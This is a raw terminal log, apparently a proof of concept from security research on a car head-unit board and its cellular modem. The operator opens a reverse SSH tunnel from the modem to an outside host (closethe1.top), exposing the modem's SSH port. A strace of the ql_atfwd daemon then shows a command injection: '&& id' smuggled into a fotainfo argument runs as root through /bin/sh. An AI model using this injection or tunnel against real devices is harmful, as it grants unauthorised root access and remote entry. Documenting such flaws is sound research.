 salvator-x login: root
Password:
Last login: Thu Aug  4 17:40:27 CST 2022 on ttySC0
root@salvator-x:~#
root@salvator-x:~# ssh 10.99.2.2
ssh: /usr/lib/libcrypto.so.1.0.2: no version information available (required by ssh)
Could not create directory '/home/root/.ssh'.
The authenticity of host '10.99.2.2 (10.99.2.2)' can't be established.
ECDSA key fingerprint is SHA256:feU+/n5BB14s8CqMBQHygeBfck6vCZflxYGFaW8FdaU.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/home/root/.ssh/known_hosts).
root@10.99.2.2's password:
Unable to get valid context for root
~ # ip route add default dev rmnet_data1
~ # ssh -CfNg -R 0.0.0.0:8888:127.0.0.1:22 root@closethe1.top
Could not create directory '/home/root/.ssh'.
The authenticity of host 'closethe1.top (123.56.128.98)' can't be established.
ECDSA key fingerprint is SHA256:G6E2VAEbgwPd9tjcCK9DkbYqsi0yYTANGeHGef0SAks.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/home/root/.ssh/known_hosts).
root@closethe1.top's password:
~ # ps |grep ql_atfwd
 1235 root      0:00 /usr/bin/ql_atfwd
 3432 root      0:00 grep ql_atfwd
~ # strace -f -v -e trace=process -p 1235
strace: Process 1235 attached with 9 threads
[pid  1308] clone(child_stack=NULL, flags=CLONE_PARENT_SETTID|SIGCHLD, parent_tidptr=0xb6594eb4) = 3464
[pid  1308] wait4(3464, strace: Process 3464 attached
 <unfinished ...>
[pid  3464] execve("/bin/sh", ["sh", "-c", "fotainfo --set-package 12&& id"], ["PATH=/usr/local/sbin:/usr/local/"..., "SYSTEMD_PAGER=cat", "HOME=/root", "LOGNAME=root", "USER=root", "SHELL=
/bin/sh", "INVOCATION_ID=a2ce15fb0ed6475882"..., "JOURNAL_STREAM=8:18644"]) = 0
[pid  3464] clone(child_stack=NULL, flags=CLONE_CHILD_CLEARTID|CLONE_CHILD_SETTID|SIGCHLD, child_tidptr=0xb6f2e078) = 3465
[pid  3464] wait4(-1, strace: Process 3465 attached
 <unfinished ...>
[pid  3465] execve("/usr/bin/fotainfo", ["fotainfo", "--set-package", "12"], ["USER=root", "SYSTEMD_PAGER=cat", "SHLVL=1", "HOME=/root", "LOGNAME=root", "JOURNAL_STREAM=8:18644", "PATH=/usr
/local/sbin:/usr/local/"..., "INVOCATION_ID=a2ce15fb0ed6475882"..., "SHELL=/bin/sh", "PWD=/"]) = 0
[pid  3465] exit_group(0)               = ?
[pid  3465] +++ exited with 0 +++
[pid  3464] <... wait4 resumed> [{WIFEXITED(s) && WEXITSTATUS(s) == 0}], 0, NULL) = 3465
[pid  3464] --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=3465, si_uid=0, si_status=0, si_utime=0, si_stime=33} ---
[pid  3464] execve("/usr/bin/id", ["id"], ["USER=root", "SYSTEMD_PAGER=cat", "SHLVL=1", "HOME=/root", "LOGNAME=root", "JOURNAL_STREAM=8:18644", "PATH=/usr/local/sbin:/usr/local/"..., "INVOC
ATION_ID=a2ce15fb0ed6475882"..., "SHELL=/bin/sh", "PWD=/"]) = 0
[pid  3464] exit_group(0)               = ?
[pid  3464] +++ exited with 0 +++
[pid  1308] <... wait4 resumed> [{WIFEXITED(s) && WEXITSTATUS(s) == 0}], 0, NULL) = 3464
[pid  1235] --- SIGCHLD {si_signo=SIGCHLD, si_code=CLD_EXITED, si_pid=3464, si_uid=0, si_status=0, si_utime=1, si_stime=0} ---